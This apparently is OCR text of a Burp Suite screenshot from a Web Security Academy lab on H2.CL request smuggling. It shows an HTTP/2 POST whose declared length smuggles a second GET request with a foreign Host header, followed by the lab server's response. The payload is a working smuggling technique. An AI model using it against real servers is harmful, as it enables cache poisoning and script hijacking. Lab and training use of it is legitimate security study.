 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a2800d90411f6d680b703b20081009a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 5 \r \n
5 \r \n
6 x=1 \r \n
7 GET /resources/labheader/js HTTP/1.1 \r \n
8 Host: nothing.com \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 7 \r \n
11 \r \n
12 join=
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=kKlmzHLWxDIwevyE0VBPwCVBx1BnJ7NK; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8618
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
</title>
13 </head>
14 <body>